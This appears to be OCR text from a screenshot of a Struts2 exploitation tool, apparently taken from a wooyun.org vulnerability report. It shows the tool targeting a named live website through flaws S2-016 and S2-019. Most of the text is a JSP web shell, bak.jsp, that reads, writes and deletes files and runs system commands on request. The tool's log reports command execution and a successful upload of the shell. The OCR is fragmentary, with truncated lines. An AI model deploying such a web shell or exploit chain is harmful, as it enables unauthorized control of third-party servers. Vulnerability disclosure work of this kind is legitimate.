 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://xs.qk365.com/welcome.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: bak.jsp 自定义路径: 上 传
StringBuffer("");try{String Z=EC(request.getParameter(Pwd)+"");String z1=EC(request.getParameter("z1")+"");String
z2=EC(request.getParameter("z2")+"");sb.append("->"+"|");String s=request.
().getRealPath("/");if(Z.equals("A")){sb.append(s+"\t");if(!s.substring(0,
(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedRea
InputStreamReader(new FileInputStream(new File(z1))));while((l=br.readLin
br.close();}else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(n
FileOutputStream(new File(z1))));bw.write(z2);bw.close();sb.append("1");}
("1");}else if(Z.equals("F")){FF(z1,response);}else if(Z.equals("G")){GG(
("H")){HH(z1,z2);sb.append("1");}else if(Z.equals("I")){II(z1,z2);sb.appen
(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}els
("1");}else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2
().exec(c);MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z
(Z.equals("O")){OO(z1,sb);}else if(Z.equals("P")){PP(z1,sb);}else if(Z.equ
to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\","/")+"images/");}}catch(Exception
e){sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"&lt;-");out.print(sb.toString
());</jsp:scriptlet></jsp:root>
存在Struts2远程代码执行漏洞-编号S-016
确定
正在执行命令中,请稍等片刻........----2015/11/5 20:44:12
命令执行完毕........----2015/11/5 20:44:14
正在准备上传文件中,请稍等片刻........----2015/11/5 20:44:50
上传文件成功,请手工访问验证........----2015/11/5 20:44:50
正在获取Web信息,请稍等片刻........----2015/11/5 20:56:24
www.wooyun.org